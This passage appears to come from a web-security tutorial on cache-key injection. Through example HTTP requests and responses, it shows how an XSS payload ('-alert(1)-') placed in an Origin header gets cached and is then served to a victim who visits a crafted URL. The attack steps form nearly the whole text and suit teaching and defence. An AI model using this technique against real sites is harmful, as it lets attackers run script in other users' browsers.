 GET /path?param=123 HTTP/1.1
Origin: '-alert(1)-'__
HTTP/1.1 200 OK
X-Cache-Key: /path?param=123__Origin='-alert(1)-'__
<script>…'-alert(1)-'…</script>
If you then induce a victim user to visit the following URL, they would be served the poisoned response:
GET /path?param=123__Origin='-alert(1)-'__ HTTP/1.1
HTTP/1.1 200 OK
X-Cache-Key: /path?param=123__Origin='-alert(1)-'__
X-Cache: hit
<script>…'-alert(1)-'…</script>